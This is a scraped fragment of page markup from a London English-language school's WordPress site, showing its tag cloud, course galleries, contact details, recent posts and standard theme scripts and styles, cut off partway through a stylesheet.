<a href="https://lvcenglish.co.uk/tag/audiobooks/" class="tag-cloud-link tag-link-326 tag-link-position-2" style="font-size: 16.4pt;" aria-label="Audiobooks (2 items)">Audiobooks</a>
<a href="https://lvcenglish.co.uk/tag/benefits/" class="tag-cloud-link tag-link-393 tag-link-position-3" style="font-size: 8pt;" aria-label="Benefits (1 item)">Benefits</a>
<a href="https://lvcenglish.co.uk/tag/benefits-of-learning-english/" class="tag-cloud-link tag-link-339 tag-link-position-4" style="font-size: 16.4pt;" aria-label="Benefits of Learning English (2 items)">Benefits of Learning English</a>
<a href="https://lvcenglish.co.uk/tag/breaking-bad/" class="tag-cloud-link tag-link-363 tag-link-position-5" style="font-size: 8pt;" aria-label="Breaking Bad (1 item)">Breaking Bad</a>
<a href="https://lvcenglish.co.uk/tag/chinatown-london/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 22pt;" aria-label="Chinatown London (3 items)">Chinatown London</a>
<a href="https://lvcenglish.co.uk/tag/coronavirus-uk/" class="tag-cloud-link tag-link-356 tag-link-position-7" style="font-size: 8pt;" aria-label="Coronavirus UK (1 item)">Coronavirus UK</a>
<a href="https://lvcenglish.co.uk/tag/covid-travel-test/" class="tag-cloud-link tag-link-354 tag-link-position-8" style="font-size: 8pt;" aria-label="Covid Travel Test (1 item)">Covid Travel Test</a>
<a href="https://lvcenglish.co.uk/tag/covid-vaccinations/" class="tag-cloud-link tag-link-358 tag-link-position-9" style="font-size: 8pt;" aria-label="Covid Vaccinations (1 item)">Covid Vaccinations</a>
<a href="https://lvcenglish.co.uk/tag/dialogue/" class="tag-cloud-link tag-link-361 tag-link-position-10" style="font-size: 8pt;" aria-label="dialogue (1 item)">dialogue</a>
<a href="https://lvcenglish.co.uk/tag/english-courses-london/" class="tag-cloud-link tag-link-336 tag-link-position-11" style="font-size: 16.4pt;" aria-label="English Courses London (2 items)">English Courses London</a>
<a href="https://lvcenglish.co.uk/tag/english-in-lockdown/" class="tag-cloud-link tag-link-292 tag-link-position-12" style="font-size: 16.4pt;" aria-label="English in Lockdown (2 items)">English in Lockdown</a>
<a href="https://lvcenglish.co.uk/tag/english-pronunciation/" class="tag-cloud-link tag-link-323 tag-link-position-13" style="font-size: 16.4pt;" aria-label="English Pronunciation (2 items)">English Pronunciation</a>
<a href="https://lvcenglish.co.uk/tag/englsih-course/" class="tag-cloud-link tag-link-394 tag-link-position-14" style="font-size: 8pt;" aria-label="Englsih Course (1 item)">Englsih Course</a>
<a href="https://lvcenglish.co.uk/tag/esol/" class="tag-cloud-link tag-link-391 tag-link-position-15" style="font-size: 8pt;" aria-label="ESOL (1 item)">ESOL</a>
<a href="https://lvcenglish.co.uk/tag/fun-facts-about-english/" class="tag-cloud-link tag-link-380 tag-link-position-16" style="font-size: 8pt;" aria-label="Fun Facts About English (1 item)">Fun Facts About English</a>
<a href="https://lvcenglish.co.uk/tag/great-adventure-in-london/" class="tag-cloud-link tag-link-368 tag-link-position-17" style="font-size: 8pt;" aria-label="great adventure in London (1 item)">great adventure in London</a>
<a href="https://lvcenglish.co.uk/tag/improve-your-listening-skills/" class="tag-cloud-link tag-link-362 tag-link-position-18" style="font-size: 8pt;" aria-label="improve your listening skills (1 item)">improve your listening skills</a>
<a href="https://lvcenglish.co.uk/tag/improve-your-speaking-skills/" class="tag-cloud-link tag-link-259 tag-link-position-19" style="font-size: 22pt;" aria-label="Improve Your Speaking Skills (3 items)">Improve Your Speaking Skills</a>
<a href="https://lvcenglish.co.uk/tag/job-centre/" class="tag-cloud-link tag-link-390 tag-link-position-20" style="font-size: 8pt;" aria-label="Job Centre (1 item)">Job Centre</a>
<a href="https://lvcenglish.co.uk/tag/learn-english/" class="tag-cloud-link tag-link-337 tag-link-position-21" style="font-size: 16.4pt;" aria-label="Learn English (2 items)">Learn English</a>
<a href="https://lvcenglish.co.uk/tag/learn-english-in-2022/" class="tag-cloud-link tag-link-372 tag-link-position-22" style="font-size: 8pt;" aria-label="Learn English in 2022 (1 item)">Learn English in 2022</a>
<a href="https://lvcenglish.co.uk/tag/learn-english-wi/" class="tag-cloud-link tag-link-373 tag-link-position-23" style="font-size: 8pt;" aria-label="Learn English WI (1 item)">Learn English WI</a>
<a href="https://lvcenglish.co.uk/tag/learn-english-with-netflix/" class="tag-cloud-link tag-link-374 tag-link-position-24" style="font-size: 8pt;" aria-label="Learn English With Netflix (1 item)">Learn English With Netflix</a>
<a href="https://lvcenglish.co.uk/tag/london-eye/" class="tag-cloud-link tag-link-365 tag-link-position-25" style="font-size: 8pt;" aria-label="London Eye (1 item)">London Eye</a>
<a href="https://lvcenglish.co.uk/tag/london-markets/" class="tag-cloud-link tag-link-384 tag-link-position-26" style="font-size: 8pt;" aria-label="London Markets (1 item)">London Markets</a>
<a href="https://lvcenglish.co.uk/tag/london-museums/" class="tag-cloud-link tag-link-383 tag-link-position-27" style="font-size: 8pt;" aria-label="London Museums (1 item)">London Museums</a>
<a href="https://lvcenglish.co.uk/tag/london-parks/" class="tag-cloud-link tag-link-385 tag-link-position-28" style="font-size: 8pt;" aria-label="London Parks (1 item)">London Parks</a>
<a href="https://lvcenglish.co.uk/tag/london-sightseeing/" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 8pt;" aria-label="London Sightseeing (1 item)">London Sightseeing</a>
<a href="https://lvcenglish.co.uk/tag/london-transport-museum/" class="tag-cloud-link tag-link-369 tag-link-position-30" style="font-size: 8pt;" aria-label="London Transport Museum (1 item)">London Transport Museum</a>
<a href="https://lvcenglish.co.uk/tag/migrants/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 8pt;" aria-label="Migrants (1 item)">Migrants</a>
<a href="https://lvcenglish.co.uk/tag/movies/" class="tag-cloud-link tag-link-360 tag-link-position-32" style="font-size: 8pt;" aria-label="movies (1 item)">movies</a>
<a href="https://lvcenglish.co.uk/tag/netflix/" class="tag-cloud-link tag-link-344 tag-link-position-33" style="font-size: 16.4pt;" aria-label="Netflix (2 items)">Netflix</a>
<a href="https://lvcenglish.co.uk/tag/online-english-course/" class="tag-cloud-link tag-link-376 tag-link-position-34" style="font-size: 8pt;" aria-label="Online English Course (1 item)">Online English Course</a>
<a href="https://lvcenglish.co.uk/tag/places-to-visit-in-london/" class="tag-cloud-link tag-link-382 tag-link-position-35" style="font-size: 16.4pt;" aria-label="Places To Visit In London (2 items)">Places To Visit In London</a>
<a href="https://lvcenglish.co.uk/tag/popular-attractions/" class="tag-cloud-link tag-link-366 tag-link-position-36" style="font-size: 8pt;" aria-label="popular attractions (1 item)">popular attractions</a>
<a href="https://lvcenglish.co.uk/tag/series/" class="tag-cloud-link tag-link-359 tag-link-position-37" style="font-size: 8pt;" aria-label="series (1 item)">series</a>
<a href="https://lvcenglish.co.uk/tag/spanish-passport/" class="tag-cloud-link tag-link-348 tag-link-position-38" style="font-size: 8pt;" aria-label="Spanish passport (1 item)">Spanish passport</a>
<a href="https://lvcenglish.co.uk/tag/study-english-in-london/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 22pt;" aria-label="Study English in London (3 items)">Study English in London</a>
<a href="https://lvcenglish.co.uk/tag/study-in-lockdown/" class="tag-cloud-link tag-link-377 tag-link-position-40" style="font-size: 8pt;" aria-label="Study In Lockdown (1 item)">Study In Lockdown</a>
<a href="https://lvcenglish.co.uk/tag/study-online/" class="tag-cloud-link tag-link-375 tag-link-position-41" style="font-size: 8pt;" aria-label="Study Online (1 item)">Study Online</a>
<a href="https://lvcenglish.co.uk/tag/transport-history-in-london/" class="tag-cloud-link tag-link-371 tag-link-position-42" style="font-size: 8pt;" aria-label="Transport History in London (1 item)">Transport History in London</a>
<a href="https://lvcenglish.co.uk/tag/transport-museum-in-london/" class="tag-cloud-link tag-link-370 tag-link-position-43" style="font-size: 8pt;" aria-label="Transport Museum in London (1 item)">Transport Museum in London</a>
<a href="https://lvcenglish.co.uk/tag/universal-credit/" class="tag-cloud-link tag-link-389 tag-link-position-44" style="font-size: 8pt;" aria-label="Universal Credit (1 item)">Universal Credit</a>
<a href="https://lvcenglish.co.uk/tag/why-study-english/" class="tag-cloud-link tag-link-338 tag-link-position-45" style="font-size: 16.4pt;" aria-label="Why Study English? (2 items)">Why Study English?</a></div>
</div><div id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://lvcenglish.co.uk/category/accommodation/">Accommodation</a><span class="post-count">(2)</span>
</li>
	<li class="cat-item cat-item-386"><a href="https://lvcenglish.co.uk/category/benefits/">Benefits</a><span class="post-count">(1)</span>
</li>
	<li class="cat-item cat-item-364"><a href="https://lvcenglish.co.uk/category/best-experience-in-london/">Best experience in London</a><span class="post-count">(4)</span>
</li>
	<li class="cat-item cat-item-296"><a href="https://lvcenglish.co.uk/category/british-citizenship-test/">British Citizenship Test</a><span class="post-count">(3)</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://lvcenglish.co.uk/category/education/">Education</a><span class="post-count">(18)</span>
</li>
	<li class="cat-item cat-item-388"><a href="https://lvcenglish.co.uk/category/esol/">ESOL</a><span class="post-count">(1)</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://lvcenglish.co.uk/category/general-english/">General English</a><span class="post-count">(17)</span>
</li>
	<li class="cat-item cat-item-387"><a href="https://lvcenglish.co.uk/category/job-centre/">Job Centre</a><span class="post-count">(1)</span>
</li>
	<li class="cat-item cat-item-10"><a href="https://lvcenglish.co.uk/category/learning/">Learning</a><span class="post-count">(3)</span>
</li>
	<li class="cat-item cat-item-297"><a href="https://lvcenglish.co.uk/category/life-in-the-uk/">Life in the UK</a><span class="post-count">(3)</span>
</li>
	<li class="cat-item cat-item-13"><a href="https://lvcenglish.co.uk/category/online/">Online</a><span class="post-count">(3)</span>
</li>
	<li class="cat-item cat-item-345"><a href="https://lvcenglish.co.uk/category/spanish-consulate/">Spanish Consulate</a><span class="post-count">(1)</span>
</li>
	<li class="cat-item cat-item-295"><a href="https://lvcenglish.co.uk/category/trinity-b1-speaking-test/">Trinity B1 Speaking Test</a><span class="post-count">(1)</span>
</li>
	<li class="cat-item cat-item-331"><a href="https://lvcenglish.co.uk/category/web-support/">Web Support</a><span class="post-count">(2)</span>
</li>
			</ul>

			</div><div id="media_gallery-2" class="widget widget_media_gallery"><h2 class="widget-title">Gallery</h2><div id='gallery-1' class='gallery galleryid-5627 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_English-e1655297699646-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Study Beginner English" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_English-e1655297699646-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_English-e1655297699646-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_English-e1655297699646-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/IMG_6492-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="General English Three Times A Week 9HR" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/IMG_6492-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/IMG_6492-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Students4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="General English Five Times A Week 15hr" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Students4-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Students4-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/maxresdefault-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LVC London School of English" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/maxresdefault-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/maxresdefault-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/maxresdefault-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/maxresdefault-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GCSE English Maths and Science Take This Course" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/About_Us-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="About Us" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/About_Us-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/About_Us-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/About_Us-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/About_Us-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2020/03/rsz__mg_8076-scaled-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="IELTS Preparation Course" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2020/03/rsz__mg_8076-scaled-1-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2020/03/rsz__mg_8076-scaled-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Online-English-Course-400-270-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Online or presential English Courses" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Online-English-Course-400-270-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Online-English-Course-400-270-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Trinity-B1-SELT-–-ISE-I-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Exam Preparation Courses" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Trinity-B1-SELT-–-ISE-I-1-1-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Trinity-B1-SELT-–-ISE-I-1-1-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Trinity-B1-SELT-–-ISE-I-1-1-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Trinity-B1-SELT-–-ISE-I-1-1-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />
			</div></figure>
		</div>
</div>	</div>
</div><!-- #secondary -->                            </div>   
        </div>
    </div>
    <!-- End Blog Area -->
	
				<footer class="footer-area">
				<div class="container">
					<div class="row">
																			<div class="col-lg-3 col-md-3">
								<div class="single-footer-widget">

									<a class="logo" href="https://lvcenglish.co.uk/">
																																	<img src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/logo-footer.png" alt="LVC London School of English">
																														</a>
																			<p>LVC London School of English we offer an award-winning language learning experience which is both fun and educational. We offer enjoyable, flexible, affordable English lessons all year round.</p>
																												        <ul class="social-link">
                            <li>
                    <a class="d-block twitter" target="_blank" href="https://twitter.com/lvclondonschool"> <i class="bx bxl-twitter"></i></a>
                </li>
            

                            <li>
                    <a class="d-block facebook" target="_blank" href="https://www.facebook.com/LvcLondonSchoolOfEnglish"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
                    <a class="d-block instagram" target="_blank" href="https://www.instagram.com/lvc_london/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                        <li>
                <a class="d-block" target="_blank" href="https://www.linkedin.com/school/lvc-london-school-of-english/" > <i class="bx bxl-linkedin"></i></a>
            </li>
            
            
            
            
            
            
            
            
            
                    </ul>
    																	</div>
							</div>
						
													<div class="single-footer-widget col-lg-3 col-md-3 widget_ecademy_contact_info"><h3>Address</h3>        <ul class="footer-contact-info">
                            <li>
                    <i class="bx bx-map"></i>
                    <a href="https://www.google.com/maps/place/148+Old+Kent+Rd,+London+SE1+5TY,+UK/@51.491482,-0.082086,16z/data=!4m5!3m4!1s0x4876036881d041e1:0x8637bb98de26831b!8m2!3d51.4911276!4d-0.082054?hl=en-GB" target="_blank">148 Old Kent Rd, London SE1 5TY</a>
                </li>
            
                            <li>
                    <i class="bx bx-phone-call"></i>
                    <a href="tel:+44%20020%203455%203399%20">+ (44) 020 3455 3399 </a>
                </li>
            
                            <li>
                    <i class="bx bx-envelope"></i>
                    <a href="mailto:hello@lvcenglish.com">hello@lvcenglish.com</a>
                </li>
            
                            <li>
                    <i class="bx bxs-inbox"></i>
                    <a href="http://+%20(44)%2007538840253">+ (44) 07538840253</a>
                </li>
                    </ul>
                </div>
		<div class="single-footer-widget col-lg-3 col-md-3 widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://lvcenglish.co.uk/halloween/">Halloween</a>
									</li>
											<li>
					<a href="https://lvcenglish.co.uk/london-lit-up-for-ramadan-2023-in-historic-display/">London Lit Up for Ramadan 2023 in Historic Display</a>
									</li>
											<li>
					<a href="https://lvcenglish.co.uk/universal-credit-and-the-job-centre-made-easy/">Universal Credit And The Job Centre Made Easy</a>
									</li>
											<li>
					<a href="https://lvcenglish.co.uk/10-great-things-to-do-in-london/">10 Great Things To Do In London</a>
									</li>
											<li>
					<a href="https://lvcenglish.co.uk/5-things-you-might-not-know/">5 Things You Might Not Know About English</a>
									</li>
					</ul>

		</div><div class="single-footer-widget col-lg-3 col-md-3 widget_media_gallery"><h3>The School</h3><div id='gallery-2' class='gallery galleryid-5627 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://lvcenglish.co.uk/courses/gcse-maths-and-science/edited/'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GCSE English Maths and Science Take This Course" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/edited-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://lvcenglish.co.uk/?attachment_id=3187'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_London_School_of_English-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="LVC London School of English" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_London_School_of_English-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_London_School_of_English-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_London_School_of_English-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/LVC_London_School_of_English-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://lvcenglish.co.uk/courses/11-exam-preparation-course/english_maths_and_science/'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2020/07/English_Maths_and_Science-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="English Maths and Science" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2020/07/English_Maths_and_Science-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2020/07/English_Maths_and_Science-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2020/07/English_Maths_and_Science-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2020/07/English_Maths_and_Science-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://lvcenglish.co.uk/?attachment_id=3192'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Conversation_Class-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Conversation Class" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/04/Conversation_Class-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Conversation_Class-300x300.jpg 300w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Conversation_Class-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/04/Conversation_Class-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://lvcenglish.co.uk/?attachment_id=2936'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2021/03/class-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2021/03/class-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2021/03/class-100x100.jpg 100w, https://lvcenglish.co.uk/wp-content/uploads/2021/03/class-250x250.jpg 250w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://lvcenglish.co.uk/?attachment_id=3562'><img width="150" height="150" src="https://lvcenglish.co.uk/wp-content/uploads/2020/03/Intensive_English_Course-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Intensive English Course" decoding="async" srcset="https://lvcenglish.co.uk/wp-content/uploads/2020/03/Intensive_English_Course-150x150.jpg 150w, https://lvcenglish.co.uk/wp-content/uploads/2020/03/Intensive_English_Course-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</div>											</div>

											<div class="footer-bottom-area">
							<div class="row align-items-center">
								<div class="col-lg-6 col-md-6">
																			<p>Copyright © 2024 - All Right Reserved - <a href="https://lvcenglish.co.uk/terms-conditions/" target="_blank" rel="noopener">Terms &amp; Condition</a></p>
																	</div>

								<div class="col-lg-6 col-md-6">
									<ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="en" class="gt-current-wrapper notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="gt-current-lang notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/en.png" width="24" height="24" alt="en" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/fr.png" width="24" height="24" alt="fr" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="it" class="notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/it.png" width="24" height="24" alt="it" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pt" class="notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/pt.png" width="24" height="24" alt="pt" loading="lazy"></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="es" class="notranslate"><img src="https://lvcenglish.co.uk/wp-content/plugins/gtranslate/flags/24/es.png" width="24" height="24" alt="es" loading="lazy"></a></li></ul></li></ul>								</div>
							</div>
						</div>
									</div>

									<div class="lines">
						<div class="line"></div>
						<div class="line"></div>
						<div class="line"></div>
					</div>
							</footer>
				<!-- End Footer Area -->

	    	<div class="go-top"><i class='bx bx-chevron-up'></i></div>
	
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ecademy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    jQuery(document).ready(function($){
    $(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
        $input = $(this).prev('input.qty');
        var val = parseInt($input.val());
        var step = $input.attr('step');
        step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
        $input.val( val + step ).change();
    });
    $(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
        function(e) {
        $input = $(this).next('input.qty');
        var val = parseInt($input.val());
        var step = $input.attr('step');
        step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
        if (val > 0) {
            $input.val( val - step ).change();
        }
    });
    });
    </script>
<div class="tutor-cart-box-login-form" style="display: none"><span class="login-overlay-close"></span><div class="tutor-cart-box-login-form-inner"><button class="tutor-popup-form-close tutor-icon-line-cross"></button>
<div class="tutor-single-course-segment tutor-course-login-wrap">
	<div class="course-login-title">
		<h4>Login</h4>
	</div>

	<div class="tutor-single-course-login-form">
		
<div class="tutor-login-form-wrap">
	
	
	<form name="loginform" id="loginform" method="post">
		<input type="hidden" name="tutor_course_enroll_attempt" value="">
	
	<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="8253b984bd" /><input type="hidden" name="_wp_http_referer" value="/tag/study-english-in-london/" />
	<input type="hidden" name="tutor_action" value="tutor_user_login" />
		<p class="login-username">
			<input type="text" placeholder="Username or Email Address" name="log" id="user_login" class="input" value="" />
		</p>

		<p class="login-password">
			<input type="password" placeholder="Password" name="pwd" id="user_pass" class="input" value="" />
		</p>

		<div class="sgr-main"></div>

		<div class="tutor-login-rememeber-wrap">
						<p class="login-remember">
				<label>
					<input name="rememberme" type="checkbox" id="rememberme" value="forever">
					Remember Me				</label>
			</p>
						<a href="https://lvcenglish.co.uk/dashboard/retrieve-password">
				Forgot Password?			</a>
		</div>

		
		<p class="login-submit">
			<input type="submit" name="wp-submit" id="wp-submit" class="tutor-button" value="Log In" />
			<input type="hidden" name="redirect_to" value="https://lvcenglish.co.uk/tag/study-english-in-london/" />
		</p>

						<p class="tutor-form-register-wrap">
					<a href="https://lvcenglish.co.uk/student-registration/?redirect_to=https://lvcenglish.co.uk/learn-english-in-2022/">
					Create a new account					</a>
				</p>
					</form>

	</div>
	</div>
</div>
</div></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style class="optimize_css_2" type="text/css" media="all">@keyframes wc-skeleton-shimmer{to{transform:translateX(100%)}}body.wc-block-product-gallery-modal-open,body.wc-modal--open{overflow:hidden}.wc-block-grid__products .wc-block-grid__product-image{display:block;position:relative;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image a{border:0;box-shadow:none;outline:0;text-decoration:none}.wc-block-grid__products .wc-block-grid__product-image img{height:auto;max-width:100%;width:100%}.wc-block-grid__products .wc-block-grid__product-image img[hidden]{display:none}.wc-block-grid__products .wc-block-grid__product-image img[alt=""]{border:1px solid #f2f2f2}.edit-post-visual-editor .editor-block-list__block .wc-block-grid__product-title,.editor-styles-wrapper .wc-block-grid__product-title,.wc-block-grid__product-title{color:inherit;display:block;font-family:inherit;font-size:inherit;font-weight:700;line-height:1.2;padding:0}.wc-block-grid__product-price{display:block}.wc-block-grid__product-price .wc-block-grid__product-price__regular{margin-right:.5em}.wc-block-grid__product-add-to-cart.wp-block-button{white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;word-break:break-word}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading{opacity:.25}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after{content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.loading:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;width:auto}.has-5-columns:not(.alignfull) .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-6-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-7-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-8-columns .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:after,.has-9-columns 